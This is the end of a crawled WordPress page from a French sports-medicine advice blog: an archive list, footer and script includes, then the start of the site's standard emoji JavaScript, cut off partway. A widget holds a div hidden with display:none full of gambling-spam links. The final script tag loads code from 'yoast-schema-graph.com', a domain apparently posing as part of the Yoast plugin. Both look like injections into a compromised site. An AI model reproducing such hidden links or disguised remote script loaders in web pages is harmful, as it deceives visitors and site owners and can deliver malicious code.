	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.medecinedusportconseils.com/wp-includes/js/wp-emoji-release.min.js?ver=6.5.5
body_size: 10970
content:
/*! This file is auto-generated */
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var h={base:"https://cdn.jsdelivr.net/gh/jdecked/twemoji@15.0.3/assets/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return e(d);return e(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:o},onerror:function(){this.parentNode&&this.parentNode.replaceChild(x(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return h.doNotParse=u.doNotParse,("string"==typeof d?function(d,a){return n(d,function(d){var u,f,c=d,e=N(d),b=a.callback(e,a);if(e&&b){for(f in c="<img ".concat('class="',a.className,'" ','draggable="false" ','alt="',d,'"',' src="',b,'"'),u=a.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(t,r),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,b,a,t,r,n,o,s,i,l=function d(u,f){var c,e,b=u.childNodes,a=b.length;for(;a--;)c=b[a],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||m.test(c.nodeName.toLowerCase())||h.doNotParse&&h.doNotParse(c)||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,b=document.createDocumentFragment(),a=l[p],t=a.nodeValue,r=0;o=g.exec(t);){if((i=o.index)!==r&&b.appendChild(x(t.slice(r,i),!0)),o=o[0],s=N(o),r=i+o.length,i=u.callback(s,u),s&&i){for(c in(n=new Image).onerror=u.onerror,n.setAttribute("draggable","false"),f=u.attributes(o,s))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!n.hasAttribute(c)&&n.setAttribute(c,f[c]);n.className=u.className,n.alt=o,n.src=i,e=!0,b.appendChild(n)}n||b.appendChild(x(o,!1)),n=null}e&&(r<t.length&&b.appendChild(x(t.slice(r),!0)),a.parentNode.replaceChild(b,a))}return d})(d,{callback:u.callback||b,attributes:"function"==typeof u.attributes?u.attributes:a,base:("string"==typeof u.base?u:h).base,ext:u.ext||h.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||h.size),className:u.className||h.className,onerror:u.onerror||h.onerror})},replace:n,test:function(d){g.lastIndex=0;d=g.test(d);return g.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},g=/(?:\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c[\udffc-\udfff]|\ud83e\udef1\ud83c\udffc\u200d\ud83e\udef2\ud83c[\udffb\udffd-\udfff]|\ud83e\udef1\ud83c\udffd\u200d\ud83e\udef2\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\udef1\ud83c\udffe\u200d\ud83e\udef2\ud83c[\udffb-\udffd\udfff]|\ud83e\udef1\ud83c\udfff\u200d\ud83e\udef2\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d\udc8f\ud83c[\udffb-\udfff]|\ud83d\udc91\ud83c[\udffb-\udfff]|\ud83e\udd1d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d\udc8f\udc91]|\ud83e\udd1d)|(?:\ud83d[\udc68\udc69]|\ud83e\uddd1)(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf7c\udf84\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc70\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd4\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83d\ude36\u200d\ud83c\udf2b\ufe0f|\u2764\ufe0f\u200d\ud83d\udd25|\u2764\ufe0f\u200d\ud83e\ude79|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc3b\u200d\u2744\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83d\ude2e\u200d\ud83d\udca8|\ud83d\ude35\u200d\ud83d\udcab|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|\ud83d\udc08\u200d\u2b1b|\ud83d\udc26\u200d\u2b1b)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2